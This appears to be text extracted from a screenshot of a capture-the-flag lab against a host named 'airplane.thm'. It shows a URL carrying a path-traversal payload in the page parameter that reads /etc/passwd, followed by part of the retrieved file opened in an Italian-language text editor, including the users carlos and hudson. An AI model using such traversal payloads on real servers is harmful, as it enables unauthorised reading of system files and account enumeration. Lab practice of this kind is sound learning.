 airplane.thm:8000/?page=../../../../../../etc/passwd
~/Scaricati/passwd - Mousepad
File Modifica Cerca Visualizzazione Documento Aiuto
35 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
36 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
37 nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/
38 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
39 whoopsie:x:120:125::/nonexistent:/bin/false
40 colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/
41 fwupd-refresh:x:122:127:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
42 geoclue:x:123:128::/var/lib/geoclue:/usr/sbin/nologin
43 pulse:x:124:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
44 gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false
45 gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
46 sssd:x:127:132:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
47 carlos:x:1000:1000:carlos,,,:/home/carlos:/bin/bash
48 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
49 hudson:x:1001:1001::/home/hudson:/bin/bash
50 sshd:x:128:65534::/run/sshd:/usr/sbin/nologin
51